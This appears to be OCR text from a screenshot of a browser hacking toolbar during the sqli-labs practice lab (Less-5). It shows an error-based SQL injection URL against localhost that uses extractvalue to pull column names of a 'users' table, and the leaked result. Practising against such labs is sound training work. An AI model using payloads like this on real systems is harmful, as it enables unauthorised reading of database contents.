 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name
URL
not in ('id','login','password','email','secret')))) --+
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~activation_code,activated,reset'